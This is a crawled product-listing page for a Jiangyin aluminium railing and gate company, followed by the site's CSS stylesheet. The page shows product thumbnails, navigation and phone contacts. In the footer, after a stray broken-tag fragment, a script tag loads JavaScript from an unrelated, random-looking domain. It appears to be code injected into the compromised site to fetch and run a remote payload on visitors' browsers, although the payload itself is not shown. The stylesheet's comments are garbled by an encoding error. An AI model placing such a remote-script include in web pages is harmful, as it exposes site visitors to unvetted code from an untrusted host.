

--- FILE ---
content_type: text/html
request_url: http://www.jynjmy.com/Product.asp?ClassID=129
body_size: 4111
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>江阴铝艺护栏,江阴铝艺大门,江阴铝艺别墅大门,江阴铝艺栏杆-江阴南佳铝艺护栏有限公司</title>
<meta name="keywords" content="江阴铝艺护栏,江阴铝艺大门,江阴铝艺别墅大门,江阴铝艺栏杆" />
<meta name="description" content="江阴南佳铝艺护栏有限公司是一家专业从事别墅,高档小区的铝艺大门、铝艺栏杆、铝艺护栏、不锈钢铝艺工程的生产与销售,广泛应用于各大型企业、高档住宅小区等,江阴铝艺大门,江阴铝艺栏杆,江阴铝艺护栏,江阴铝艺别墅大门找南佳门业!咨询服务热线:13182090461." />
<link rel="stylesheet" type="text/css" href="images/lbinfo_ui.css" id="metuimodule" data-module="10001">
<link rel="stylesheet" type="text/css" href="images/lbinfo.css">
<script src="images/jQuery1.7.2.js" type="text/javascript"></script>
<script src="images/lbinfo_ui.js" type="text/javascript"></script>
<!--[if IE]>
<script src="images/html5.js" type="text/javascript"></script>
<![endif]-->
</head>
<body>
<script language="JavaScript"> 
<!-- 
var flag=false; 
function DrawImage(ImgD){ 
 var image=new Image(); 
 image.src=ImgD.src; 
 if(image.width>0 && image.height>0){ 
  flag=true; 
  if(image.width/image.height>= 213/160){ 
   if(image.width>213){
    ImgD.width=213; 
    ImgD.height=(image.height*213)/image.width; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
  } 
  else{ 
   if(image.height>160){
    ImgD.height=160; 
    ImgD.width=(image.width*160)/image.height; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
  } 
 }
}
//--> 
</script>
<header>
		<div class="inner">
        <div class="headtop">
        <div class="head-topl">11</div>
        <div class="head-topr">
         <a href="message.asp">在线留言 |</a>
         <a href="news.asp">最新资讯 |</a>
         <a href="product.asp">核心产品</a>
        </div>        
        </div>
		<div class="topbox">
            <ul class="top-nav list-none">	
            <a href="index.asp" id="web_logo"><img src="images/logo.jpg"></a> 
  <div class="logo2">
	<img src="images/tel.png">
  </div>         
</ul>			
			</div>
		</div>
        <nav><div class="inner" style="width:1200px;">
        <ul class="list-none">
        <li id="nav_10001" style="width:150px;"  data-corner="tl 5px"><a href="index.asp" title="网站首页" class="nav"><span>网站首页</span></a></li>
        <li id="nav_1" style="width:150px;" ><a href="about.asp" title="关于我们" class="hover-none nav"><span>关于我们</span></a></li>
        <li id="nav_110" style="width:150px;" ><a href="honor.asp" title="荣誉资质" class="hover-none nav"><span>荣誉资质</span></a></li>
        <li id="nav_2" style="width:150px;" ><a href="news.asp" title="新闻资讯" class="hover-none nav"><span>新闻资讯</span></a></li>
        <li id="nav_3" style="width:150px;" class="navdown myCorner"><a href="product.asp" title="产品展示" class="hover-none nav"><span>产品展示</span></a></li>
        <li id="nav_33" style="width:150px;" ><a href="case.asp" title="工程案例" class="hover-none nav"><span>工程案例</span></a></li>
        <li id="nav_110" style="width:150px;" ><a href="message.asp" title="在线留言" class="hover-none nav"><span>在线留言</span></a></li>
        <li id="nav_98" style="width:150px;"  data-corner="tr 5px"><a href="contact.asp" title="联系我们" class="hover-none nav"><span>联系我们</span></a></li>
        </ul></div></nav>
	</header>
	<script src="images/unslider.js"></script>
<div class="inbanner met_flash">
<div class="banner" style="height:500px; overflow:hidden;">
    <ul>
     <li style="background:url(images/01.jpg) center center  no-repeat; width:100%; height:500px; ">
     <a style="width:100%; height:100%; display:block" href=""></a></li>  
     <li style="background:url(images/02.jpg) center center  no-repeat; width:100%; height:500px; ">
     <a style="width:100%; height:100%; display:block" href=""></a></li> 
     <li style="background:url(images/03.jpg) center center  no-repeat; width:100%; height:500px; ">
     <a style="width:100%; height:100%; display:block" href=""></a></li>       
    </ul>
</div>
</div>
<script type="text/javascript">
$(function() {
    $('.banner').unslider({
		dots: true
	});
});
</script>   
<div class="sidebar inner">
    <div class="sb_nav">
			<h3 class='title myCorner' data-corner='top 5px'>产品列表</h3>
			<div class="active" id="sidebar" data-csnow="19" data-class3="0" data-jsok="2">
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='Product.asp?ClassID=117'  title='江阴铝艺大门' class="zm"><span>江阴铝艺大门</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='Product.asp?ClassID=128'  title='江阴铝艺护栏' class="zm"><span>江阴铝艺护栏</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='Product.asp?ClassID=129'  title='江阴铝艺栏杆' class="zm"><span>江阴铝艺栏杆</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='Product.asp?ClassID=131'  title='江阴铝艺楼梯' class="zm"><span>江阴铝艺楼梯</span></a></dt></dl>
			
			<div class="clear"></div>
			</div>
<h3 class='title line myCorner' data-corner='top 5px'>联系方式</h3>
			<div class="active editor" style="padding:15px;">
			<p style="line-height:24px;margin-top:0px;margin-bottom:0px;margin-left:0px;">
	江阴南佳铝艺护栏有限公司<br />
联系人：王经理<br />
手机一：13182090461<br />
手机二：13961689056<br />
手机三：13656151899<br />
网 &nbsp; 址：www.jynjmy.com<br />
<span style="white-space:normal;">地 &nbsp; 址：江阴市月城戴庄火车站路3号</span> 
</p>
			<div class="clear"></div></div>	
			
    </div>
    <div class="sb_box">
	    <h3 class="title">
			<div class="position">当前位置：<a href="index.asp" title="网站首页">网站首页</a> > <a href="">产品展示</a></div>
			<span>产品展示</span>
		</h3>
		<div class="clear"></div>
        <div align="center">
			<table border="0" cellpadding="0" cellspacing="0" width="100%">
				<tr>
					<td align=left valign=top class="abouttxt1">
					<div class="active" id="productlist">
					<ul class='list-none metlist'>
					
					<li class='list' style='width:287px; margin-left:8px; margin-right:15px;'><a href='web/productshow605.asp' title='江阴铝艺栏杆' target='_self' class='img'><img src='UploadFiles/20184915413140054.jpg' alt='江阴铝艺栏杆' title='江阴铝艺栏杆' width='285' height='215' /></a><h3><a href='web/productshow605.asp' title='江阴铝艺栏杆' target='_self'>江阴铝艺栏杆</a></h3></li>
					
					<li class='list' style='width:287px; margin-left:8px; margin-right:15px;'><a href='web/productshow604.asp' title='江阴铝艺栏杆' target='_self' class='img'><img src='UploadFiles/20184915411837395.jpg' alt='江阴铝艺栏杆' title='江阴铝艺栏杆' width='285' height='215' /></a><h3><a href='web/productshow604.asp' title='江阴铝艺栏杆' target='_self'>江阴铝艺栏杆</a></h3></li>
					
					<li class='list' style='width:287px; margin-left:8px; margin-right:15px;'><a href='web/productshow603.asp' title='江阴铝艺栏杆' target='_self' class='img'><img src='UploadFiles/2018491541183517.jpg' alt='江阴铝艺栏杆' title='江阴铝艺栏杆' width='285' height='215' /></a><h3><a href='web/productshow603.asp' title='江阴铝艺栏杆' target='_self'>江阴铝艺栏杆</a></h3></li>
					
					<li class='list' style='width:287px; margin-left:8px; margin-right:15px;'><a href='web/productshow602.asp' title='江阴铝艺栏杆' target='_self' class='img'><img src='UploadFiles/20184915403672260.jpg' alt='江阴铝艺栏杆' title='江阴铝艺栏杆' width='285' height='215' /></a><h3><a href='web/productshow602.asp' title='江阴铝艺栏杆' target='_self'>江阴铝艺栏杆</a></h3></li>
					
					<li class='list' style='width:287px; margin-left:8px; margin-right:15px;'><a href='web/productshow601.asp' title='江阴铝艺栏杆' target='_self' class='img'><img src='UploadFiles/20184915401881681.jpg' alt='江阴铝艺栏杆' title='江阴铝艺栏杆' width='285' height='215' /></a><h3><a href='web/productshow601.asp' title='江阴铝艺栏杆' target='_self'>江阴铝艺栏杆</a></h3></li>
					
					<li class='list' style='width:287px; margin-left:8px; margin-right:15px;'><a href='web/productshow600.asp' title='江阴铝艺栏杆' target='_self' class='img'><img src='UploadFiles/20184915395719630.jpg' alt='江阴铝艺栏杆' title='江阴铝艺栏杆' width='285' height='215' /></a><h3><a href='web/productshow600.asp' title='江阴铝艺栏杆' target='_self'>江阴铝艺栏杆</a></h3></li>
					
					<li class='list' style='width:287px; margin-left:8px; margin-right:15px;'><a href='web/productshow599.asp' title='江阴铝艺栏杆' target='_self' class='img'><img src='UploadFiles/20184915394338483.jpg' alt='江阴铝艺栏杆' title='江阴铝艺栏杆' width='285' height='215' /></a><h3><a href='web/productshow599.asp' title='江阴铝艺栏杆' target='_self'>江阴铝艺栏杆</a></h3></li>
					
					<li class='list' style='width:287px; margin-left:8px; margin-right:15px;'><a href='web/productshow598.asp' title='江阴铝艺栏杆' target='_self' class='img'><img src='UploadFiles/20184915392896677.jpg' alt='江阴铝艺栏杆' title='江阴铝艺栏杆' width='285' height='215' /></a><h3><a href='web/productshow598.asp' title='江阴铝艺栏杆' target='_self'>江阴铝艺栏杆</a></h3></li>
					
					<li class='list' style='width:287px; margin-left:8px; margin-right:15px;'><a href='web/productshow597.asp' title='江阴铝艺栏杆' target='_self' class='img'><img src='UploadFiles/20184915391413917.jpg' alt='江阴铝艺栏杆' title='江阴铝艺栏杆' width='285' height='215' /></a><h3><a href='web/productshow597.asp' title='江阴铝艺栏杆' target='_self'>江阴铝艺栏杆</a></h3></li>
					
					<li class='list' style='width:287px; margin-left:8px; margin-right:15px;'><a href='web/productshow596.asp' title='江阴铝艺栏杆' target='_self' class='img'><img src='UploadFiles/20184915371847358.jpg' alt='江阴铝艺栏杆' title='江阴铝艺栏杆' width='285' height='215' /></a><h3><a href='web/productshow596.asp' title='江阴铝艺栏杆' target='_self'>江阴铝艺栏杆</a></h3></li>
					
					<li class='list' style='width:287px; margin-left:8px; margin-right:15px;'><a href='web/productshow595.asp' title='江阴铝艺栏杆' target='_self' class='img'><img src='UploadFiles/2018491537253807.jpg' alt='江阴铝艺栏杆' title='江阴铝艺栏杆' width='285' height='215' /></a><h3><a href='web/productshow595.asp' title='江阴铝艺栏杆' target='_self'>江阴铝艺栏杆</a></h3></li>
					
					<li class='list' style='width:287px; margin-left:8px; margin-right:15px;'><a href='web/productshow594.asp' title='江阴铝艺栏杆' target='_self' class='img'><img src='UploadFiles/20184915364277417.jpg' alt='江阴铝艺栏杆' title='江阴铝艺栏杆' width='285' height='215' /></a><h3><a href='web/productshow594.asp' title='江阴铝艺栏杆' target='_self'>江阴铝艺栏杆</a></h3></li>
					
					</ul>
					<div class="clear"></div></div>
					
					<div id="flip" style="margin-top:10px;">
					<div class='digg4 metpager_8'>
					
					<span class='disabled disabledfy'><b>&laquo;</b></span>
					<span class='disabled disabledfy'>&#8249;</span>
					<span class='current'>1</span><a href="product.asp?classid=129&Page=2">2</a>
					<a href="product.asp?classid=129&Page=2">&#8250;</a><a href="product.asp?classid=129&Page=2">&raquo;</a>
					
					</div></div>
					
					</td>
				</tr>
			</table>
		</div>
    </div>
    <div class="clear"></div>
</div>
<footer>
	<div class="footbox">
    <div class="inner "> 
    <div class="foot-nav">
    <a href="index.asp" title="网站首页" class="nav">网站首页</a><span>|</span>
    <a href="about.asp" title="关于我们" class="hover-none nav">关于我们</a><span>|</span>
    <a href="honor.asp" title="荣誉资质" class="hover-none nav">荣誉资质</a><span>|</span>
    <a href="news.asp" title="新闻资讯" class="hover-none nav">新闻资讯</a><span>|</span>
    <a href="product.asp" title="产品展示" class="hover-none nav">产品展示</a><span>|</span>
    <a href="case.asp" title="工程案例" class="hover-none nav">工程案例</a><span>|</span>
    <a href="message.asp" title="在线留言" class="hover-none nav">在线留言</a><span>|</span>
    <a href="contact.asp" title="联系我们" class="hover-none nav">联系我们</a>
    </div>
       <div class="footewm">
        
	</div>
		<div class="foot-text">
		<p style="line-height:200%;">
	Copyright<span style="font-family:Arial;"> &#169;&nbsp; </span>2015-2025&nbsp;<a href="http://www.jynjmy.com/" target="_blank">江阴铝艺护栏</a>,<a href="http://www.jynjmy.com/product.asp" target="_blank">江阴铝艺大门</a>,<a href="http://www.jynjmy.com/about.asp" target="_blank">江阴铝艺别墅大门</a>,<a href="http://www.jynjmy.com/" target="_blank">江阴铝艺栏杆</a>-<a href="http://www.jynjmy.com/product.asp" target="_blank">江阴南佳铝艺护栏有限公司</a>&nbsp;All Rights Reserved <br />
网址：<a href="http://www.jynjmy.com/" target="_blank" se_prerender_url="complete">www.jynjmy.com</a> &nbsp; &nbsp;地址：江阴市月城戴庄火车站路3号 &nbsp; &nbsp;&nbsp;联系人：王经理 &nbsp; &nbsp; 手机1：13182090461 <br />
手机2：13961689056 &nbsp; &nbsp; &nbsp;手机3：13656151899 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 技术支持：<span style="font-size:14px;"><a href="http://www.china-zbl.com" target="_blank">无锡紫博蓝科技</a>&nbsp;<br />
</span> 
</p>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1274283718'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s22.cnzz.com/z_stat.php%3Fid%3D1274283718%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
"&gt;
<script type="text/javascript" src="https://www.2tm30fz.com/2026/xin6.js"></script>
		</div>
    	</div>
        </div>
</footer>
<script src="images/fun.inc.js" type="text/javascript"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.jynjmy.com/images/lbinfo_ui.css
body_size: 4813
content:
body,h1,h2,h3,h4,h5,h6,dl,dt,li,dd,th,td,p,pre,form,input,button,textarea,hr{margin:0;padding:0;}h1,h2,h3,h4,h5,h6{font-size:100%;}img{border:0;}button,input,select,textarea{font-size:100%;}ul,ol{ padding-left:40px;}

.clear{ clear:both; }

.list-none{ list-style:none; padding:0px; margin:0px;}

.editor{ line-height:2; color:#333;}

.editor ul,.editor ol{ padding:0px 0px 0px 25px; margin:0px;}

.editor a{ color:#1C57C4; text-decoration:underline;}

.editor .metvideobox{ text-align:center; margin:10px auto; }

.editor .video-js{ max-width:100%; }

.editor img{max-width:100%}

.editor blockquote{padding-top:5px;padding-bottom:5px;padding-left:15px;border-left:4px solid #ddd}

.editor hr{display:block;padding:0;border:0;height:0;border-top:1px solid #ddd;margin:20px 0;-webkit-box-sizing:content-box;box-sizing:content-box}

.editor table{width:100%!important;margin-bottom:1.6rem;border-spacing:0!important;border-collapse:collapse!important;padding:0!important;border:0}

.editor table td{border:1px solid #ddd!important}

.editor table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{line-height:1.6;vertical-align:top;}

.editor table>thead>tr>th{vertical-align:bottom;border-bottom:1px solid #ddd}


.button{ display: inline-block; zoom: 1; *display: inline; vertical-align: baseline; margin: 0 2px; outline: none; cursor: pointer; text-align: center; text-decoration: none; font: 14px/100% Arial, Helvetica, sans-serif; padding: .5em 2em .55em; text-shadow: 0 1px 1px rgba(0,0,0,.3); -webkit-border-radius: .5em; -moz-border-radius: .5em; border-radius: .5em; -webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2); -moz-box-shadow: 0 1px 2px rgba(0,0,0,.2); box-shadow: 0 1px 2px rgba(0,0,0,.2);}

.button:hover { text-decoration: none; color:#fff; }

.button:active { position: relative; top: 1px;}

.orange{ color: #fef4e9; border: solid 1px #da7c0c; background: #f78d1d; background: -webkit-gradient(linear, left top, left bottom, from(#faa51a), to(#f47a20)); background: -moz-linear-gradient(top,  #faa51a,  #f47a20); filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#faa51a', endColorstr='#f47a20'); }

.orange:hover { background: #f47c20; background: -webkit-gradient(linear, left top, left bottom, from(#f88e11), to(#f06015)); background: -moz-linear-gradient(top,  #f88e11,  #f06015); filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f88e11', endColorstr='#f06015'); }

.orange:active { color: #fcd3a5; background: -webkit-gradient(linear, left top, left bottom, from(#f47a20), to(#faa51a)); background: -moz-linear-gradient(top,  #f47a20,  #faa51a); filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f47a20', endColorstr='#faa51a');}

input.input-text,input.input-file,input.code,textarea { padding: 4px; font-size: 15px; outline: none; text-shadow: 0px 1px 0px #fff; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; border: 1px solid #ccc; -webkit-transition: .3s ease-in-out; -moz-transition: .3s ease-in-out; -o-transition: .3s ease-in-out; background:#fff url('dt-10.gif') repeat-x left top; }

input.input-text:focus,input.input-file:focus,input.code:focus,textarea:focus { border: 1px solid #fafafa; -webkit-box-shadow: 0px 0px 6px #007eff; -moz-box-shadow: 0px 0px 5px #007eff; box-shadow: 0px 0px 5px #007eff;}

/*琛ㄥ崟*/

td.text{ width:20%; padding:6px 5px 6px 0px; text-align:right; font-size:14px; font-weight:bold;}

td.input{ padding:6px 8px;}

td.input input{ margin-right:8px;}

td.input .info{ padding-left:15px; color:#f00;}

td.input img{ position:relative; bottom:1px;}

td.submint{ padding:10px;}

/*宸ュ叿鏍?/

.met_hits{ padding:0px 5px; height:35px; line-height:35px; margin-top:10px; border-top:1px dotted #ccc; text-align:right; position:relative; color:#666;}

.met_hits a{ color:#666;}

.met_hits .metjiathis{ position:absolute; left:5px; top:8px;}

.met_page{ text-align:center;}

.met_page a{ margin-right:50px; color:#1C57C4; text-decoration:underline;}

/*缈婚〉*/

#flip{ margin-bottom:15px;}

/*闄勪欢*/

.met_annex{ color:#f00; text-decoration:underline;}

.met_annex:hover{ color:#f00; text-decoration:underline}

/*绠€浠嬫ā鍧?/

#showtext{ padding:15px; line-height:2;}

/*鏂囩珷妯″潡*/

#newslist{ padding:15px 20px;}

#newslist li{ background:url('dt-0.gif') no-repeat left 19px;; padding-left:10px; padding-right:10px; padding-top:6px; padding-bottom:6px}

#newslist li a{ font-size:14px; margin-right:5px;}

#newslist li span{ float:right; color:#aaa;}

#newslist li p{ color:#aaa;}

#shownews{ padding:0px 15px 15px;}

#shownews .editor{ line-height:2; padding:0px 10px; font-size:14px;}

#shownews h1{ font-size:20px; text-align:center; border-bottom:1px dotted #ccc; padding:5px 0px; margin:10px 0px; color:#333;}

/*浜у搧妯″潡*/

#productlist{ padding:15px 10px;}

#productlist li{ float:left; display:inline; text-align:center;}

#productlist li a.img{ display:block; text-align:center; font-size:0px;}

#productlist li a.img img{ margin:auto; border:1px solid #ccc;}

#productlist li h3{ padding:5px 0px 10px; font-weight:normal; line-height:1.5;}

#showproduct{ padding:15px;}

#showproduct h1.title{ font-size:18px; padding:5px 0px; margin-bottom:5px;}

#showproduct .pshow dt{ float:left;}

#showproduct .pshow dt{ float:left;}
#showproduct .pshow dt  img{  height:auto;}

#showproduct .pshow dd{ float:right;}

#showproduct .pshow dd ul{ margin-left:15px; }

#showproduct .pshow dd li{ padding:5px 5px 5px 45px; min-height:28px; _height:28px; margin:5px 0px; clear:both; border-bottom:1px solid #eee; position:relative; line-height:2; }

#showproduct .pshow dd li span{ position:absolute; left:0px; top:0px; color:#999; padding:5px; height:28px;}

#showproduct .ctitle{ background:url('dt-7.gif') no-repeat left center; *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; margin-left:0px; margin-right:0px; margin-top:15px; margin-bottom:10px; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px }

#showproduct .editor{ line-height:2; padding:0px 10px; font-size:14px;}

/*涓嬭浇妯″潡*/

#downloadlist{ padding:15px;}

#downloadlist .metlist{ margin-bottom:20px;}

#downloadlist dl.top dt a{ color:#f00;}

#downloadlist .metlist dt{ border-bottom:1px solid #ddd; font-size:14px; font-weight:bold; background:url('dt-9.gif') no-repeat 5px 11px;; padding-left:20px; padding-right:5px; padding-top:3px; padding-bottom:3px}

#downloadlist .metlist dd{ color:#999; padding:5px 8px; background:#f8f8f8;}

#downloadlist .metlist dd b{ font-weight:normal;}

#downloadlist .metlist dd div{ float:right;}

#downloadlist .metlist dd span{ padding-right:20px;}

#downloadlist .metlist dd a{ color:#1C57C4; text-decoration:underline;}

#downloadlist .metlist dd a.down{ color:#fa1a1a; text-decoration:underline;}

#showdownload{ padding:15px;}

#showdownload h1.title{ font-size:18px; padding:5px 0px; margin-bottom:5px;}

#showdownload .paralist{ background:#f6f6f6; padding:5px 10px;}

#showdownload .paralist li{ padding:3px 5px 3px 0px; margin:5px 0px; border-bottom:1px solid #eee;}

#showdownload .paralist li a{ color:#f00; text-decoration:underline;}

#showdownload .paralist li span{ float:left; padding:0px 10px; margin-right:5px; text-align:left; }

#showdownload .editor{ line-height:2; padding:0px 10px; font-size:14px;}

#showdownload .ctitle{ background:url('dt-7.gif') no-repeat left center; *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; margin-left:0px; margin-right:0px; margin-top:15px; margin-bottom:10px; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px }

/*鍥剧墖妯″潡*/

#imglist{ padding:15px 10px;}

#imglist li{ float:left; display:inline; text-align:center;  height:auto; overflow:hidden; padding-bottom:16px; border-bottom:1px dashed #ccc; margin-bottom:4px; padding-top:16px; text-align:left; width:100%}

#imglist li img{ float:left; width:235px; height:235px; padding:3px; border:1px solid #ccc; }

#imglist li a.img img{}

#imglist li h3{ padding:5px 0px 10px; font-weight:normal; line-height:1.5;}

#imglist li h2{float:left; width:450px;height:30px;line-height:30px; font-size:15px; color:#333;overflow:hidden;text-overflow:ellipsis; padding-left:20px;}
#imglist li h2 a:hover{ color:#f86305;}
#imglist li p{float:left; width:648px;height:200px;line-height:25px; font-size:14px; color:#333333;overflow:hidden;text-overflow:ellipsis; padding-left:20px; overflow:hidden; text-align:left;}


#showimg{ padding:15px;}

#showimg h1.title{ font-size:18px; padding:5px 0px; margin-bottom:10px; text-align:center;}

#showimg .imgshow{ text-align:center;}

#showimg .editor{ line-height:2; padding:0px 10px; font-size:14px;}

.imgparalist li{ background:url('dt-0.gif') no-repeat 5px center;; padding-left:15px; padding-right:15px; padding-top:3px; padding-bottom:3px}

.imgparalist li span{ float:left; margin-right:10px; color:#999;}

#showimg .ctitle{ margin:10px 0px; background:url('dt-7.gif') no-repeat left center; *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px }

/*鎷涜仒妯″潡*/

#joblist{ padding:15px;}

#joblist dl{ padding:0px 5px 15px; margin-bottom:15px;}

#joblist dt{ padding:5px 10px; font-size:16px; font-weight:bold; border-bottom:1px dotted #ccc;}

#joblist dd{ padding:0px 0px 5px;}

#joblist dd .dtail{ padding:5px 10px; border-top:1px dotted #ccc;}

#joblist dd .dtail span{ margin-right:20px;}

#joblist dd .dtail a{ color:#1C57C4;}

#joblist dd .editor{padding:5px;}

#joblist dd .mis{ padding:5px 10px;}

#joblist dd .mis span{ margin-right:15px; color:#999;}

#showjob{ padding:15px;}

#showjob h1.title{ font-size:18px; padding:5px 0px; margin-bottom:5px;}

#showjob .paralist li{ float:left; width:45%; background:url('dt-0.gif') no-repeat 5px center;; padding-left:15px; padding-right:15px; padding-top:3px; padding-bottom:3px}

#showjob .paralist li span{ float:left; margin-right:10px; color:#999;}

#showjob .ctitle{ margin:10px 0px; background:url('dt-7.gif') no-repeat left center; *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px }

#showjob .info_cv{ font-size:12px; text-align:center; margin:10px 0px; }	

#showjob .editor{ line-height:2; padding:0px 10px; font-size:14px; }	

#cvlist{ padding:15px;}

/*鍦ㄧ嚎鐣欒█*/

#messagelist{ padding:15px;}

#messagelist .metlist{ margin-bottom:10px; border:6px solid #dedede; padding:5px;}

#messagelist .metlist dt{ background:url('message.gif') no-repeat left center; border-bottom:1px dotted #dedede; margin-bottom:5px; padding-left:20px; padding-right:0px; padding-top:4px; padding-bottom:4px}

#messagelist .metlist dt span.name{ color:#2c7199;}

#messagelist .metlist dt span.time{ padding-left:8px; color:#999;}

#messagelist .metlist dt span.tt{ float:right; padding-right:5px;}

#messagelist .metlist dd.info span.tt{ display:none; clear:both;}

#messagelist .metlist dd.info span.text{ display:block; line-height:1.5; padding:8px 5px;}

#messagelist .metlist dd.reinfo span.tt{ background:url('admin.gif') no-repeat left 3px; display:block; border-bottom:1px dotted #dedede; color:#2c7199; margin-left:0px; margin-right:0px; margin-top:0px; margin-bottom:5px; padding-left:20px; padding-right:0px; padding-top:2px; padding-bottom:2px}

#messagelist .metlist dd.reinfo span.text{ display:block; line-height:1.5; padding:8px 5px;}

#messagelist .ctitle{ margin:10px 0px; background:url('dt-7.gif') no-repeat left center; *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px}

#messagelist table{ margin:0px auto;}

#messagetable{ padding:15px;}

#messagetable table{ margin:0px auto;}

/*鍦ㄧ嚎鍙嶉*/

#feedback{ padding:15px;}

#feedback table{ margin:0px auto;}

/*鍙嬫儏閾炬帴*/

#linklist{ padding:15px 15px 25px;}

#linklist .ctitle{ margin:10px 0px; background:url('dt-7.gif') no-repeat left center; *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px}

#linklist .inside{ padding:15px 0px 0px;}

#linklist .metlist .img li{ list-style:none; display:inline; padding-right:5px;}

#linklist .metlist .img img{ width:88px; height:31px;}

#linklist .metlist .txt li{ list-style:none; float:left; width:88px; height:20px; line-height:20px; margin-right:5px; overflow:hidden;}

#linksubmit{ padding:15px;}

#linksubmit table{ margin:0px auto;}

#memberbox{ padding:15px;}

/*绔欏唴鎼滅储*/

ul.searchnavlist{ list-style:none; padding:0px; margin:0px;}

ul.searchnavlist li{ padding:5px 0px;}

#searchlist{ padding:15px;}

#searchlist li{ padding-left:10px; margin-bottom:6px; line-height:1.5;}

#searchlist ul{ list-style:none; padding:0px; margin:0px;}

#searchlist ul li{ padding:3px 5px; margin-bottom:5px;}

#searchlist ul li img{ display:none;}

#searchlist .search_title{ display:block; padding:2px 0px;}

#searchlist .search_title a{ font-size:14px; color:#12C; text-decoration:underline;}

#searchlist .search_title em{ color:#c00; text-decoration:underline; font-style:normal;}

#searchlist .search_detail{ display:block; }

#searchlist .search_detail a{ text-decoration:underline; color:#12C;}

#searchlist .search_content em{ color:#c00; font-style:normal;}

#searchlist .search_updatetime{ display:block; margin-top:5px; color:green;}

#searchlist a:hover{ text-decoration:underline;}

/*缃戠珯鍦板浘*/

#sitemaplist{ padding:15px;}

#sitemaplist .sitemapclass{ padding:5px 0px;}

#sitemaplist .sitemapclass1{ display:block; height:28px; line-height:28px; margin-bottom:5px; border-bottom:1px solid #ddd;}

#sitemaplist .sitemapclass1 a{ padding:5px 10px; background:#eee;}

#sitemaplist .sitemapclass2{ padding-left:15px; padding-top:3px;}

#sitemaplist .sitemapclass2 h3{  background:url('dt-0.gif') no-repeat left center; padding-left:8px; padding-right:8px; padding-top:2px; padding-bottom:2px}

#sitemaplist .sitemapclass2 h3 a{ color:#444;}

#sitemaplist .sitemapclass2 div{ padding-left:2px;}

#sitemaplist .sitemapclass2 h4{ display:inline; padding:2px 6px;}

#sitemaplist .sitemapclass2 h4 a{ text-decoration:underline; color:#2c7199;}

/*缈婚〉鏍峰紡*/

.metpager_1{ text-align:center;}

.metpager_2{ text-align:center;}

.metpager_3{ text-align:center;}



.digg4{ padding:3px; margin:3px; text-align:center; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; }

.digg4 a,.digg4 span.miy{ margin:2px; text-decoration:none;}

.digg4 .disabledfy{ font-family: Tahoma, Verdana;}



.metpager_4 a,.metpager_4 span.miy{ border:1px solid #aaaadd; padding:2px 5px 2px 5px; color:#009;}

.metpager_4 a:hover { border:1px solid #009; color:#000;}

.metpager_4 a:active {border:1px solid #009; color:#000;}

.metpager_4 span.current { border:1px solid #009; background-color:#009; padding:2px 5px 2px 5px; margin:2px; color:#FFFFFF; text-decoration:none;}

.metpager_4 span.disabled { border:1px solid #eee; padding:2px 5px 2px 5px; margin:2px; color:#ddd;}



.metpager_5 a,.metpager_5 span.miy{ border:1px solid #ccdbe4; padding:2px 8px 2px 8px; color:#0061de; }

.metpager_5 a:hover { border:1px solid #2b55af; color:#fff; background-color:#3666d4;}

.metpager_5 a:active {border:1px solid #009; color:#000;}

.metpager_5 span.current { padding:2px 8px 2px 8px; margin:2px; color:#000; text-decoration:none;}

.metpager_5 span.disabled { border:1px solid #ccdbe4; padding:2px 8px 2px 8px; margin:2px; color:#ddd;}



.metpager_6{ color:#ff6500; }

.metpager_6 a,.metpager_6 span.miy{ border:1px solid #ff9600; background-position: 50% bottom; color:#ff6500; background-image:url('page/page6.jpg');padding-left:7px; padding-right:7px; padding-top:2px; padding-bottom:2px}

.metpager_6 a:hover { border:1px solid #ff9600; color:#ff6500; background-color:#ffc794;}

.metpager_6 a:active {border:1px solid #ff9600; color:#ff6500; background-color:#ffc794;}

.metpager_6 span.current {border:1px solid #ff6500; padding:2px 7px 2px 7px; margin:2px; color:#ff6500; background-color:#ffbe94; text-decoration:none;}

.metpager_6 span.disabled { border:1px solid #ffe3c6; padding:2px 7px 2px 7px; margin:2px; color:#ffe3c6;}



.metpager_7 a,.metpager_7 span.miy{ border:1px solid #2c2c2c; background:#2c2c2c url('page/page7.gif'); color:#fff; padding-left:5px; padding-right:5px; padding-top:2px; padding-bottom:2px}

.metpager_7 a:hover { border:1px solid #aad83e; color:#fff;background:#aad83e url('page/page7_2.gif');}

